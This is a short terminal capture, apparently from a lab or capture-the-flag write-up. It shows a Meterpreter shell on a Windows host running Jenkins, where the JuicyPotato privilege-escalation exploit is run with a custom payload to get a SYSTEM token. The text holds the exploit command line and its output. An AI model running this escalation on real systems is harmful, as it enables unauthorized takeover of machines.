 meterpreter > shell
Process 4436 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files\jenkins\Scripts>.\JuicyPotato.exe -t * -p windyprivesc.exe -l 4445
.\JuicyPotato.exe -t * -p windyprivesc.exe -l 4445
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 4445
....
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[-] CreateProcessWithTokenW Failed to create proc: 5
[+] CreateProcessAsUser OK
C:\Program Files\jenkins\Scripts>whoami
whoami
nt authority\local service